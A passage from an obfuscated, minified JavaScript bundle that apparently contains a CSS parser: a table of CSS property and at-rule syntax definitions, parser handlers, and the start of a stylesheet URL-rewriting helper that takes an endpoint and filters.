ratio':ta(0x6e1),'azimuth':ta(0x2c0),'backdrop-filter':ta(0xe98),'backface-visibility':ta(0xb36),'background':ta(0x65a),'background-attachment':ta(0x33d),'background-blend-mode':ta(0x66f),'background-clip':ta(0x482),'background-color':ta(0x715),'background-image':ta(0x71e),'background-origin':ta(0xf37),'background-position':ta(0x7f0),'background-position-x':ta(0x6d0),'background-position-y':ta(0x173),'background-repeat':ta(0xd05),'background-size':ta(0xe61),'block-size':ta(0x716),'border':ta(0x748),'border-block':ta(0x387),'border-block-color':ta(0x7d3),'border-block-style':ta(0x496),'border-block-width':ta(0xa9f),'border-block-end':ta(0x387),'border-block-end-color':ta(0x27f),'border-block-end-style':ta(0x496),'border-block-end-width':ta(0xa9f),'border-block-start':ta(0x387),'border-block-start-color':ta(0x27f),'border-block-start-style':ta(0x496),'border-block-start-width':ta(0xa9f),'border-bottom':ta(0x748),'border-bottom-color':ta(0x27f),'border-bottom-left-radius':ta(0x279),'border-bottom-right-radius':ta(0x279),'border-bottom-style':ta(0x7af),'border-bottom-width':ta(0x86f),'border-collapse':ta(0x8f4),'border-color':ta(0x3bc),'border-end-end-radius':ta(0x279),'border-end-start-radius':ta(0x279),'border-image':ta(0x4dd),'border-image-outset':ta(0x884),'border-image-repeat':ta(0x38d),'border-image-slice':ta(0x201),'border-image-source':ta(0xf2f),'border-image-width':ta(0x9b3),'border-inline':ta(0x387),'border-inline-end':ta(0x387),'border-inline-color':ta(0x7d3),'border-inline-style':ta(0x496),'border-inline-width':ta(0xa9f),'border-inline-end-color':ta(0x27f),'border-inline-end-style':ta(0x496),'border-inline-end-width':ta(0xa9f),'border-inline-start':ta(0x387),'border-inline-start-color':ta(0x27f),'border-inline-start-style':ta(0x496),'border-inline-start-width':ta(0xa9f),'border-left':ta(0x748),'border-left-color':ta(0x715),'border-left-style':ta(0x7af),'border-left-width':ta(0x86f),'border-radius':ta(0x123),'border-right':ta(0x748),'border-right-color':ta(0x715),'border-right-style':ta(0x7af),'border-right-width':ta(0x86f),'border-spacing':ta(0x50a),'border-start-end-radius':ta(0x279),'border-start-start-radius':ta(0x279),'border-style':ta(0x2c7),'border-top':ta(0x748),'border-top-color':ta(0x715),'border-top-left-radius':ta(0x279),'border-top-right-radius':ta(0x279),'border-top-style':ta(0x7af),'border-top-width':ta(0x86f),'border-width':ta(0xe9b),'bottom':ta(0x3b2),'box-align':ta(0x9d0),'box-decoration-break':ta(0x25e),'box-direction':ta(0xd26),'box-flex':ta(0xe4),'box-flex-group':ta(0x8ba),'box-lines':ta(0x481),'box-ordinal-group':ta(0x8ba),'box-orient':ta(0xec1),'box-pack':ta(0xe13),'box-shadow':ta(0xebd),'box-sizing':ta(0x47b),'break-after':ta(0xb1c),'break-before':ta(0xb1c),'break-inside':ta(0xc96),'caption-side':ta(0x91d),'caret':ta(0x99f),'caret-color':ta(0xd59),'caret-shape':ta(0xb58),'clear':ta(0x7ca),'clip':ta(0x59f),'clip-path':ta(0x9d2),'clip-rule':ta(0xb97),'color':ta(0x715),'color-interpolation-filters':ta(0x231),'color-scheme':ta(0xe39),'column-count':ta(0x830),'column-fill':ta(0x4b8),'column-gap':ta(0x517),'column-rule':ta(0x355),'column-rule-color':ta(0x715),'column-rule-style':ta(0x5b4),'column-rule-width':ta(0x5de),'column-span':ta(0x140),'column-width':ta(0xdb),'columns':ta(0x846),'contain':ta(0xea1),'contain-intrinsic-size':ta(0x878),'contain-intrinsic-block-size':ta(0xe9f),'contain-intrinsic-height':ta(0xe9f),'contain-intrinsic-inline-size':ta(0xe9f),'contain-intrinsic-width':ta(0xe9f),'container':ta(0xcda),'container-name':ta(0x5c4),'container-type':ta(0x881),'content':ta(0xb54),'content-visibility':ta(0xb3d),'counter-increment':ta(0x6f3),'counter-reset':ta(0x4ab),'counter-set':ta(0x6f3),'cursor':ta(0xb52),'d':ta(0x996),'cx':ta(0x7f7),'cy':ta(0x7f7),'direction':ta(0x42c),'display':ta(0x284),'dominant-baseline':ta(0x6b5),'empty-cells':ta(0x7c5),'field-sizing':ta(0x852),'fill':ta(0xde8),'fill-opacity':ta(0x5ae),'fill-rule':ta(0xb97),'filter':ta(0x4da),'flex':ta(0x147),'flex-basis':ta(0x42b),'flex-direction':ta(0xc4f),'flex-flow':ta(0xce8),'flex-grow':ta(0xe4),'flex-shrink':ta(0xe4),'flex-wrap':ta(0x53a),'float':ta(0xe78),'font':ta(0x4cf),'font-family':ta(0x57c),'font-feature-settings':ta(0x628),'font-kerning':ta(0xe4a),'font-language-override':ta(0x676),'font-optical-sizing':ta(0xcc5),'font-palette':ta(0x7da),'font-variation-settings':ta(0xd4a),'font-size':ta(0x1bb),'font-size-adjust':ta(0x9b4),'font-smooth':ta(0xa53),'font-stretch':ta(0x25b),'font-style':ta(0xceb),'font-synthesis':ta(0xc70),'font-synthesis-position':ta(0xcc5),'font-synthesis-small-caps':ta(0xcc5),'font-synthesis-style':ta(0xcc5),'font-synthesis-weight':ta(0xcc5),'font-variant':ta(0x4a8),'font-variant-alternates':ta(0x66e),'font-variant-caps':ta(0x4ba),'font-variant-east-asian':ta(0xc3d),'font-variant-emoji':ta(0x4d8),'font-variant-ligatures':ta(0x585),'font-variant-numeric':ta(0x38b),'font-variant-position':ta(0xe14),'font-weight':ta(0xa2c),'forced-color-adjust':ta(0xa34),'gap':ta(0x9f5),'grid':ta(0xb22),'grid-area':ta(0x68e),'grid-auto-columns':ta(0xbe5),'grid-auto-flow':ta(0x49b),'grid-auto-rows':ta(0xbe5),'grid-column':ta(0x644),'grid-column-end':ta(0xe85),'grid-column-gap':ta(0x639),'grid-column-start':ta(0xe85),'grid-gap':ta(0x5e0),'grid-row':ta(0x644),'grid-row-end':ta(0xe85),'grid-row-gap':ta(0x639),'grid-row-start':ta(0xe85),'grid-template':ta(0x930),'grid-template-areas':ta(0x927),'grid-template-columns':ta(0x683),'grid-template-rows':ta(0x683),'hanging-punctuation':ta(0x1fa),'height':ta(0xd57),'hyphenate-character':ta(0xc77),'hyphenate-limit-chars':ta(0x4bf),'hyphens':ta(0x3d4),'image-orientation':ta(0xc52),'image-rendering':ta(0xd97),'image-resolution':ta(0xab),'ime-mode':ta(0x55d),'initial-letter':ta(0x486),'initial-letter-align':ta(0x958),'inline-size':ta(0x716),'input-security':ta(0xcc5),'inset':ta(0xa4e),'inset-block':ta(0xef4),'inset-block-end':ta(0xaa1),'inset-block-start':ta(0xaa1),'inset-inline':ta(0xef4),'inset-inline-end':ta(0xaa1),'inset-inline-start':ta(0xaa1),'interpolate-size':ta(0xba6),'isolation':ta(0xc58),'justify-content':ta(0xb26),'justify-items':ta(0xcb1),'justify-self':ta(0x80b),'justify-tracks':ta(0x9c2),'left':ta(0x3b2),'letter-spacing':ta(0x517),'line-break':ta(0x4f4),'line-clamp':ta(0x5e5),'line-height':ta(0x271),'line-height-step':ta(0x45e),'list-style':ta(0xbb2),'list-style-image':ta(0x588),'list-style-position':ta(0xd44),'list-style-type':ta(0x953),'margin':ta(0xb21),'margin-block':ta(0xec2),'margin-block-end':ta(0xcb2),'margin-block-start':ta(0xcb2),'margin-bottom':ta(0x3b2),'margin-inline':ta(0xec2),'margin-inline-end':ta(0xcb2),'margin-inline-start':ta(0xcb2),'margin-left':ta(0x3b2),'margin-right':ta(0x3b2),'margin-top':ta(0x3b2),'margin-trim':ta(0x83e),'marker':ta(0x2f0),'marker-end':ta(0x2f0),'marker-mid':ta(0x2f0),'marker-start':ta(0x2f0),'mask':ta(0x421),'mask-border':ta(0xcca),'mask-border-mode':ta(0xa60),'mask-border-outset':ta(0x884),'mask-border-repeat':ta(0x38d),'mask-border-slice':ta(0xa59),'mask-border-source':ta(0xf2f),'mask-border-width':ta(0x9b3),'mask-clip':ta(0xbb7),'mask-composite':ta(0x300),'mask-image':ta(0x7bc),'mask-mode':ta(0x131),'mask-origin':ta(0xaf6),'mask-position':ta(0x532),'mask-repeat':ta(0xd05),'mask-size':ta(0xe61),'mask-type':ta(0xa60),'masonry-auto-flow':ta(0x7a3),'math-depth':ta(0x35e),'math-shift':ta(0xdaa),'math-style':ta(0xdaa),'max-block-size':ta(0x7ef),'max-height':ta(0x13f),'max-inline-size':ta(0x7ef),'max-lines':ta(0x5e5),'max-width':ta(0x13f),'min-block-size':ta(0xbed),'min-height':ta(0xd57),'min-inline-size':ta(0xbed),'min-width':ta(0xd57),'mix-blend-mode':ta(0x6a2),'object-fit':ta(0x4d1),'object-position':ta(0xab6),'offset':ta(0x255),'offset-anchor':ta(0x6cf),'offset-distance':ta(0x639),'offset-path':ta(0xdf1),'offset-position':ta(0xe62),'offset-rotate':ta(0xf6),'opacity':ta(0x991),'order':ta(0x8ba),'orphans':ta(0x8ba),'outline':ta(0x64f),'outline-color':ta(0xd59),'outline-offset':ta(0x45e),'outline-style':ta(0x621),'outline-width':ta(0x86f),'overflow':ta(0x292),'overflow-anchor':ta(0xcc5),'overflow-block':ta(0xb08),'overflow-clip-box':ta(0x479),'overflow-clip-margin':ta(0x243),'overflow-inline':ta(0xb08),'overflow-wrap':ta(0xaca),'overflow-x':ta(0xb08),'overflow-y':ta(0xb08),'overlay':ta(0x12a),'overscroll-behavior':ta(0xb43),'overscroll-behavior-block':ta(0x306),'overscroll-behavior-inline':ta(0x306),'overscroll-behavior-x':ta(0x306),'overscroll-behavior-y':ta(0x306),'padding':ta(0x6c9),'padding-block':ta(0xb1b),'padding-block-end':ta(0x326),'padding-block-start':ta(0x326),'padding-bottom':ta(0x7f7),'padding-inline':ta(0xb1b),'padding-inline-end':ta(0x326),'padding-inline-start':ta(0x326),'padding-left':ta(0x7f7),'padding-right':ta(0x7f7),'padding-top':ta(0x7f7),'page':ta(0x9fe),'page-break-after':ta(0x7ba),'page-break-before':ta(0x7ba),'page-break-inside':ta(0x580),'paint-order':ta(0x67b),'perspective':ta(0x12d),'perspective-origin':ta(0xab6),'place-content':ta(0x39a),'place-items':ta(0x8b8),'place-self':ta(0x5c7),'pointer-events':ta(0x34a),'position':ta(0x537),'position-anchor':ta(0x7a1),'position-area':ta(0x4af),'position-try':ta(0xe8d),'position-try-fallbacks':ta(0x87f),'position-try-order':ta(0x10a),'position-visibility':ta(0x226),'print-color-adjust':ta(0xbd8),'quotes':ta(0x8f2),'r':ta(0x7f7),'resize':ta(0xc25),'right':ta(0x3b2),'rotate':ta(0xf00),'row-gap':ta(0x517),'ruby-align':ta(0xd0d),'ruby-merge':ta(0x69f),'ruby-position':ta(0x330),'rx':ta(0x7f7),'ry':ta(0x7f7),'scale':ta(0x2e7),'scrollbar-color':ta(0x167),'scrollbar-gutter':ta(0xa6e),'scrollbar-width':ta(0xdcc),'scroll-behavior':ta(0xdc0),'scroll-margin':ta(0xa3d),'scroll-margin-block':ta(0x576),'scroll-margin-block-start':ta(0x45e),'scroll-margin-block-end':ta(0x45e),'scroll-margin-bottom':ta(0x45e),'scroll-margin-inline':ta(0x576),'scroll-margin-inline-start':ta(0x45e),'scroll-margin-inline-end':ta(0x45e),'scroll-margin-left':ta(0x45e),'scroll-margin-right':ta(0x45e),'scroll-margin-top':ta(0x45e),'scroll-padding':ta(0x8d6),'scroll-padding-block':ta(0xe36),'scroll-padding-block-start':ta(0xc74),'scroll-padding-block-end':ta(0xc74),'scroll-padding-bottom':ta(0xc74),'scroll-padding-inline':ta(0xe36),'scroll-padding-inline-start':ta(0xc74),'scroll-padding-inline-end':ta(0xc74),'scroll-padding-left':ta(0xc74),'scroll-padding-right':ta(0xc74),'scroll-padding-top':ta(0xc74),'scroll-snap-align':ta(0x221),'scroll-snap-coordinate':ta(0x6c1),'scroll-snap-destination':ta(0xab6),'scroll-snap-points-x':ta(0x5cf),'scroll-snap-points-y':ta(0x5cf),'scroll-snap-stop':ta(0xbf8),'scroll-snap-type':ta(0xa3e),'scroll-snap-type-x':ta(0xc38),'scroll-snap-type-y':ta(0xc38),'scroll-timeline':ta(0x451),'scroll-timeline-axis':ta(0x769),'scroll-timeline-name':ta(0xe4b),'shape-image-threshold':ta(0x991),'shape-margin':ta(0x639),'shape-outside':ta(0x548),'shape-rendering':ta(0xdf4),'stroke':ta(0xde8),'stroke-dasharray':ta(0xf4b),'stroke-dashoffset':ta(0x7f6),'stroke-linecap':ta(0x41b),'stroke-linejoin':ta(0x9f6),'stroke-miterlimit':ta(0x53f),'stroke-opacity':ta(0x7b2),'stroke-width':ta(0x7f6),'tab-size':ta(0xe18),'table-layout':ta(0xbc5),'text-align':ta(0xb79),'text-align-last':ta(0x2a2),'text-anchor':ta(0x8c3),'text-combine-upright':ta(0xa32),'text-decoration':ta(0x638),'text-decoration-color':ta(0x715),'text-decoration-line':ta(0x225),'text-decoration-skip':ta(0x703),'text-decoration-skip-ink':ta(0xdcb),'text-decoration-style':ta(0x3b4),'text-decoration-thickness':ta(0x52d),'text-emphasis':ta(0xccf),'text-emphasis-color':ta(0x715),'text-emphasis-position':ta(0x5f4),'text-emphasis-style':ta(0x1c7),'text-indent':ta(0x372),'text-justify':ta(0x395),'text-orientation':ta(0x6fa),'text-overflow':ta(0x5d9),'text-rendering':ta(0xc6a),'text-shadow':ta(0xdc6),'text-size-adjust':ta(0xef2),'text-spacing-trim':ta(0x905),'text-transform':ta(0xac2),'text-underline-offset':ta(0x561),'text-underline-position':ta(0x804),'text-wrap':ta(0x14b),'text-wrap-mode':ta(0x557),'text-wrap-style':ta(0x7c0),'timeline-scope':ta(0x9da),'top':ta(0x3b2),'touch-action':ta(0x812),'transform':ta(0xd99),'transform-box':ta(0x72d),'transform-origin':ta(0x8f8),'transform-style':ta(0xe16),'transition':ta(0x68d),'transition-behavior':ta(0x853),'transition-delay':ta(0xc12),'transition-duration':ta(0xc12),'transition-property':ta(0x86d),'transition-timing-function':ta(0x894),'translate':ta(0x2c9),'unicode-bidi':ta(0xa54),'user-select':ta(0xbc4),'vector-effect':ta(0x759),'vertical-align':ta(0xe88),'view-timeline':ta(0xc30),'view-timeline-axis':ta(0x769),'view-timeline-inset':ta(0x4a3),'view-timeline-name':ta(0x9da),'view-transition-name':ta(0x2f1),'visibility':ta(0xaba),'white-space':ta(0xa0d),'white-space-collapse':ta(0x3eb),'widows':ta(0x8ba),'width':ta(0xd57),'will-change':ta(0xd10),'word-break':ta(0x169),'word-spacing':ta(0xdca),'word-wrap':ta(0xb23),'writing-mode':ta(0x1e8),'x':ta(0x7f7),'y':ta(0x7f7),'z-index':ta(0xccd),'zoom':ta(0xca4),'-moz-background-clip':ta(0x21d),'-moz-border-radius-bottomleft':ta(0xce2),'-moz-border-radius-bottomright':ta(0x2f6),'-moz-border-radius-topleft':ta(0xb7c),'-moz-border-radius-topright':ta(0x2f6),'-moz-control-character-visibility':ta(0xb36),'-moz-osx-font-smoothing':ta(0xcfa),'-moz-user-select':ta(0x6b4),'-ms-flex-align':ta(0x2b6),'-ms-flex-item-align':ta(0x4ca),'-ms-flex-line-pack':ta(0x8b6),'-ms-flex-negative':ta(0x658),'-ms-flex-pack':ta(0xd90),'-ms-flex-order':ta(0x8ba),'-ms-flex-positive':ta(0xd32),'-ms-flex-preferred-size':ta(0x2eb),'-ms-interpolation-mode':ta(0xc97),'-ms-grid-column-align':ta(0x4ea),'-ms-grid-row-align':ta(0x4ea),'-ms-hyphenate-limit-last':ta(0x777),'-webkit-background-clip':ta(0x491),'-webkit-column-break-after':ta(0xcd8),'-webkit-column-break-before':ta(0xcd8),'-webkit-column-break-inside':ta(0xcd8),'-webkit-font-smoothing':ta(0x49a),'-webkit-mask-box-image':ta(0xb25),'-webkit-print-color-adjust':ta(0xbd8),'-webkit-text-security':ta(0x86b),'-webkit-user-drag':ta(0x37f),'-webkit-user-select':ta(0xc17),'alignment-baseline':ta(0x3c8),'baseline-shift':ta(0xe8f),'behavior':ta(0xc2a),'cue':ta(0xbf5),'cue-after':ta(0x307),'cue-before':ta(0x307),'glyph-orientation-horizontal':ta(0xeab),'glyph-orientation-vertical':ta(0xeab),'kerning':ta(0xc00),'pause':ta(0x17c),'pause-after':ta(0x829),'pause-before':ta(0x829),'rest':ta(0xdc9),'rest-after':ta(0x829),'rest-before':ta(0x829),'src':ta(0x93c),'speak':ta(0xcf3),'speak-as':ta(0x54d),'unicode-range':ta(0x7fb),'voice-balance':ta(0xe5f),'voice-duration':ta(0x662),'voice-family':ta(0x833),'voice-pitch':ta(0x770),'voice-range':ta(0x770),'voice-rate':ta(0xb0d),'voice-stress':ta(0x4c5),'voice-volume':ta(0x778),'white-space-trim':ta(0x3cf)},'atrules':{'charset':{'prelude':ta(0xc1d),'descriptors':null},'counter-style':{'prelude':ta(0x6b2),'descriptors':{'additive-symbols':ta(0x409),'fallback':ta(0x6b2),'negative':ta(0x1b9),'pad':ta(0x99c),'prefix':ta(0x11e),'range':ta(0x8a2),'speak-as':ta(0x559),'suffix':ta(0x11e),'symbols':ta(0xaee),'system':ta(0x898)}},'document':{'prelude':ta(0xe33),'descriptors':null},'font-palette-values':{'prelude':ta(0x29c),'descriptors':{'base-palette':ta(0xebb),'font-family':ta(0x463),'override-colors':ta(0x6d7)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':ta(0xbb8),'descent-override':ta(0xbb8),'font-display':ta(0xd2c),'font-family':ta(0x92f),'font-feature-settings':ta(0x628),'font-variation-settings':ta(0xd4a),'font-stretch':ta(0x1bd),'font-style':ta(0x65f),'font-weight':ta(0x6da),'line-gap-override':ta(0xbb8),'size-adjust':ta(0x8a0),'src':ta(0x93c),'unicode-range':ta(0x7fb)}},'font-feature-values':{'prelude':ta(0x463),'descriptors':null},'import':{'prelude':ta(0x45b),'descriptors':null},'keyframes':{'prelude':ta(0x268),'descriptors':null},'layer':{'prelude':ta(0x186),'descriptors':null},'media':{'prelude':ta(0x9ca),'descriptors':null},'namespace':{'prelude':ta(0x51e),'descriptors':null},'page':{'prelude':ta(0x457),'descriptors':{'bleed':ta(0x93e),'marks':ta(0xa0c),'page-orientation':ta(0x821),'size':ta(0xd45)}},'position-try':{'prelude':ta(0x29c),'descriptors':{'top':ta(0xaa1),'left':ta(0x314),'bottom':ta(0x783),'right':ta(0xed1),'inset-block-start':ta(0xaae),'inset-block-end':ta(0x3f5),'inset-inline-start':ta(0xf9),'inset-inline-end':ta(0xc6b),'inset-block':ta(0x43b),'inset-inline':ta(0x373),'inset':ta(0x551),'margin-top':ta(0xe4d),'margin-left':ta(0xcb2),'margin-bottom':ta(0xa9b),'margin-right':ta(0x520),'margin-block-start':ta(0xeef),'margin-block-end':ta(0xce),'margin-inline-start':ta(0x5a1),'margin-inline-end':ta(0xe66),'margin':ta(0xcf4),'margin-block':ta(0x24d),'margin-inline':ta(0x96e),'width':ta(0x716),'height':ta(0x5bf),'min-width':ta(0xbed),'min-height':ta(0x4bb),'max-width':ta(0x7ef),'max-height':ta(0x617),'block-size':ta(0xee4),'inline-size':ta(0xabe),'min-block-size':ta(0xb11),'min-inline-size':ta(0x646),'max-block-size':ta(0xb2c),'max-inline-size':ta(0xcc6),'align-self':ta(0xb09),'justify-self':ta(0x889)}},'property':{'prelude':ta(0x5b2),'descriptors':{'syntax':ta(0xc1d),'inherits':ta(0xedc),'initial-value':ta(0x936)}},'scope':{'prelude':ta(0x57f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':ta(0xca8),'descriptors':null},'container':{'prelude':ta(0xb34),'descriptors':null},'nest':{'prelude':ta(0x33f),'descriptors':null}},'node':a2};function iO(IM){const Ra=ta;switch(this[Ra(0x6f0)]){case a9:return this[Ra(0xe8c)]();case aY:return this[Ra(0x7eb)]();case ak:return this[Ra(0xacf)](this[Ra(0xe35)],IM[Ra(0xea5)]);case aJ:return this[Ra(0x1d1)](this[Ra(0xe35)],IM[Ra(0xea5)]);case aK:return this[Ra(0xb7e)]();case av:return this[Ra(0x4e8)]();case ab:return this[Ra(0xbd5)]();case aM:return this[Ra(0x1cf)]();case a7:return this[Ra(0x432)](this[Ra(0xe6a)],this[Ra(0xb8e)],Ra(0x5bb))?this[Ra(0x6c5)]():this[Ra(0xa96)](this[Ra(0xe35)],IM[Ra(0xea5)]);case aG:return this[Ra(0x6c5)]();case a6:return this[Ra(0xb59)](this[Ra(0xe6a)],0x75)&&this[Ra(0xb59)](this[Ra(0xe6a)]+0x1,0x2b)?this[Ra(0xda9)]():this[Ra(0x211)]();case ah:{const Ib=this[Ra(0xd9)](this[Ra(0xe6a)]);if(0x2f===Ib||0x2a===Ib||0x2b===Ib||0x2d===Ib)return this[Ra(0x7eb)]();0x23===Ib&&this[Ra(0x95d)](Ra(0x4cd),this[Ra(0xe6a)]+0x1);break;}}}const iY={'getNode':iO},iJ={'onWhiteSpace':function(IM,Ib){const RG=ta;null!==Ib[RG(0xbe2)]&&RG(0xee)!==Ib[RG(0xbe2)][RG(0x98c)]&&null!==IM&&RG(0xee)!==IM[RG(0x98c)]&&Ib[RG(0x6e2)]({'type':RG(0xee),'loc':null,'name':'\x20'});},'getNode':function(){const Rh=ta;switch(this[Rh(0x6f0)]){case aJ:return this[Rh(0x18e)]();case a9:return this[Rh(0x45a)]();case am:return this[Rh(0xbc)](0x1)===am?this[Rh(0x1dd)]():this[Rh(0x563)]();case a6:return this[Rh(0x492)]();case aM:case ab:return this[Rh(0xbd5)]();case av:0x2e===this[Rh(0xd9)](this[Rh(0xe6a)])&&this[Rh(0x95d)](Rh(0xc18),this[Rh(0xe6a)]+0x1);break;case ah:switch(this[Rh(0xd9)](this[Rh(0xe6a)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Rh(0xee)]();case 0x2e:return this[Rh(0xc34)]();case 0x2a:case 0x7c:return this[Rh(0x492)]();case 0x23:return this[Rh(0x45a)]();case 0x26:return this[Rh(0x9e7)]();}}}};function iE(IM){const RM=ta;return null!==IM&&RM(0x7eb)===IM[RM(0x98c)]&&('-'===IM[RM(0x302)][IM[RM(0x302)][RM(0x7ae)]-0x1]||'+'===IM[RM(0x302)][IM[RM(0x302)][RM(0x7ae)]-0x1]);}const ik={'getNode':iO,'onWhiteSpace'(IM,Ib){const Rb=ta;iE(IM)&&(IM[Rb(0x302)]='\x20'+IM[Rb(0x302)]),iE(Ib[Rb(0xbe2)])&&(Ib[Rb(0xbe2)][Rb(0x302)]+='\x20');},'expression':function(){const Rv=ta;return this[Rv(0x23b)](this[Rv(0xfc)](null,!0x1));},'var':function(){const Rs=ta,IM=this[Rs(0xe9)]();if(this[Rs(0x416)](),IM[Rs(0x6e2)](this[Rs(0x211)]()),this[Rs(0x416)](),this[Rs(0x6f0)]===aY){IM[Rs(0x6e2)](this[Rs(0x7eb)]());const Ib=this[Rs(0xeb7)],Iv=this[Rs(0x9af)]?this[Rs(0x72a)](null):this[Rs(0xfc)](this[Rs(0xd12)],!0x1);if(Rs(0x72a)===Iv[Rs(0x98c)]&&Iv[Rs(0x994)][Rs(0x5b8)]){for(let Ij=Ib-this[Rs(0xeb7)];Ij<=0x0;Ij++)if(this[Rs(0xbc)](Ij)===aj){Iv[Rs(0x994)][Rs(0xae1)]({'type':Rs(0x408),'loc':null,'value':'\x20'});break;}}IM[Rs(0x6e2)](Iv);}return IM;}},id=new Set([ta(0xc0e),ta(0x968),ta(0x82c),'or']),iD={'parse':{'prelude'(){const Rj=ta,IM=this[Rj(0xe9)]();if(this[Rj(0x6f0)]===a6){const Ib=this[Rj(0x11d)](this[Rj(0xe6a)],this[Rj(0xb8e)]);id[Rj(0xdf8)](Ib[Rj(0x2b2)]())||IM[Rj(0x6e2)](this[Rj(0x211)]());}return IM[Rj(0x6e2)](this[Rj(0x5b3)](Rj(0x6f5))),IM;},'block'(IM=!0x1){const Rq=ta;return this[Rq(0x856)](IM);}}},ix={'parse':{'prelude':null,'block'(){const Ri=ta;return this[Ri(0x856)](!0x0);}}};function iR(IM,Ib){const RI=ta;return this[RI(0xf49)](()=>{const Rm=RI;try{return IM[Rm(0x915)](this);}finally{this[Rm(0x416)](),this[Rm(0x3de)](0x0)!==ad&&this[Rm(0x95d)]();}},Ib||(()=>this[RI(0xfc)](null,!0x0)));}const iF={'layer'(){const RO=ta;this[RO(0x416)]();const IM=this[RO(0xe9)](),Ib=iR[RO(0x915)](this,this[RO(0xc0d)]);return RO(0xfc)===Ib[RO(0x98c)]&&''===Ib[RO(0x302)]||IM[RO(0x6e2)](Ib),IM;},'supports'(){const RY=ta;this[RY(0x416)]();const IM=this[RY(0xe9)](),Ib=iR[RY(0x915)](this,this[RY(0xd67)],()=>iR[RY(0x915)](this,()=>this[RY(0x5b3)](RY(0x10b))));return RY(0xfc)===Ib[RY(0x98c)]&&''===Ib[RY(0x302)]||IM[RY(0x6e2)](Ib),IM;}},iZ={'container':iD,'font-face':ix,'import':{'parse':{'prelude'(){const Rt=ta,IM=this[Rt(0xe9)]();switch(this[Rt(0x6f0)]){case aK:IM[Rt(0x6e2)](this[Rt(0xb7e)]());break;case aG:case a7:IM[Rt(0x6e2)](this[Rt(0x6c5)]());break;default:this[Rt(0x95d)](Rt(0x8b7));}return this[Rt(0x416)](),this[Rt(0x6f0)]===a6&&this[Rt(0x432)](this[Rt(0xe6a)],this[Rt(0xb8e)],Rt(0xc2))?IM[Rt(0x6e2)](this[Rt(0x211)]()):this[Rt(0x6f0)]===a7&&this[Rt(0x432)](this[Rt(0xe6a)],this[Rt(0xb8e)],Rt(0x94a))&&IM[Rt(0x6e2)](this[Rt(0xa96)](null,iF)),this[Rt(0x416)](),this[Rt(0x6f0)]===a7&&this[Rt(0x432)](this[Rt(0xe6a)],this[Rt(0xb8e)],Rt(0x248))&&IM[Rt(0x6e2)](this[Rt(0xa96)](null,iF)),this[Rt(0x3de)](0x0)!==a6&&this[Rt(0x3de)](0x0)!==ak||IM[Rt(0x6e2)](this[Rt(0x394)]()),IM;},'block':null}},'layer':{'parse':{'prelude'(){const RJ=ta;return this[RJ(0x23b)](this[RJ(0x82e)]());},'block'(){const RE=ta;return this[RE(0x856)](!0x1);}}},'media':{'parse':{'prelude'(){const Rk=ta;return this[Rk(0x23b)](this[Rk(0x394)]());},'block'(IM=!0x1){const Rd=ta;return this[Rd(0x856)](IM);}}},'nest':{'parse':{'prelude'(){const RD=ta;return this[RD(0x23b)](this[RD(0x172)]());},'block'(){const Rx=ta;return this[Rx(0x856)](!0x0);}}},'page':{'parse':{'prelude'(){const RR=ta;return this[RR(0x23b)](this[RR(0x172)]());},'block'(){const RF=ta;return this[RF(0x856)](!0x0);}}},'scope':{'parse':{'prelude'(){const RZ=ta;return this[RZ(0x23b)](this[RZ(0x434)]());},'block'(IM=!0x1){const Rp=ta;return this[Rp(0x856)](IM);}}},'starting-style':{'parse':{'prelude':null,'block'(IM=!0x1){const RL=ta;return this[RL(0x856)](IM);}}},'supports':{'parse':{'prelude'(){const RW=ta;return this[RW(0x23b)](this[RW(0x5b3)](RW(0x10b)));},'block'(IM=!0x1){const RA=ta;return this[RA(0x856)](IM);}}}},ip={'parse'(){const Rz=ta;return this[Rz(0x23b)](this[Rz(0x172)]());}},iL={'parse'(){const RT=ta;return this[RT(0x23b)](this[RT(0x928)]());}},iW={'parse'(){const Rf=ta;return this[Rf(0x23b)](this[Rf(0x211)]());}},iA={'parse':function(){const RB=ta,IM=this[RB(0xe9)]();this[RB(0x416)]();Ib:for(;!this[RB(0xf16)];){switch(this[RB(0x6f0)]){case a6:IM[RB(0x6e2)](this[RB(0x211)]());break;case aK:IM[RB(0x6e2)](this[RB(0xb7e)]());break;case aY:IM[RB(0x6e2)](this[RB(0x7eb)]());break;case ad:break Ib;default:this[RB(0x95d)](RB(0x609));}this[RB(0x416)]();}return IM;}},iz={'parse'(){const Rc=ta;return this[Rc(0x23b)](this[Rc(0x795)]());}},iT={'dir':iW,'has':ip,'lang':iA,'matches':ip,'is':ip,'-moz-any':ip,'-webkit-any':ip,'where':ip,'not':ip,'nth-child':iz,'nth-last-child':iz,'nth-last-of-type':iz,'nth-of-type':iz,'slotted':iL,'host':iL,'host-context':iL},iB=(IM=>Mf(MT({},IM)))({...im,'parseContext':{'default':ta(0x60a),'stylesheet':ta(0x60a),'atrule':ta(0x90d),'atrulePrelude'(IM){const RC=ta;return this[RC(0x476)](IM[RC(0x348)]?String(IM[RC(0x348)]):null);},'mediaQueryList':ta(0x394),'mediaQuery':ta(0xe89),'condition'(IM){const RU=ta;return this[RU(0x5b3)](IM[RU(0x356)]);},'rule':ta(0x5a2),'selectorList':ta(0x172),'selector':ta(0x928),'block'(){const Rr=ta;return this[Rr(0x856)](!0x0);},'declarationList':ta(0x947),'declaration':ta(0xd67),'value':ta(0x72a)},'features':{'supports':{'selector'(){const Rl=ta;return this[Rl(0x928)]();}},'container':{'style'(){const RS=ta;return this[RS(0xd67)]();}}},'scope':a3,'atrule':iZ,'pseudo':iT,'node':a4,'node':a2}),{tokenize:iC,parse:iU,generate:iS,lexer:iQ,createLexer:iw,walk:iV,find:iP,findLast:iN,findAll:iy,toPlainObject:iX,fromPlainObject:iH,fork:iu}=iB;var ig=K2(0x6f7),I0=K2(0x14a1),I1=K2(0x23b5),I2=K2(0xbc6);const I3=IM=>{const Re=ta;let {protectUrlContext:Ib,stylesheet:Iv,baseUrl:Ij='',key:Iq,endpoint:II=I1['A'][Re(0xd41)],idFilter:Im,urlFilter:IO,attributeFilter:IY,tagNameFilter:IJ,isPageLevel:IE=!0x1}=IM;return IG({'protectUrlContext':Ib,'stylesheet':Iv,'direction':Re(0x360),'context':Re(0x78a),'baseUrl':Ij,'key':Iq,'endpoint':II,'idFilter':Im,'urlFilter':IO,'attributeFilter':IY,'tagNameFilter':IJ,'isPageLevel':IE});},I4=IM=>IG({'stylesheet':IM,'direction':ta(0xc0),'context':ta(0x78a)}),I5=IM=>{const RQ=ta;let 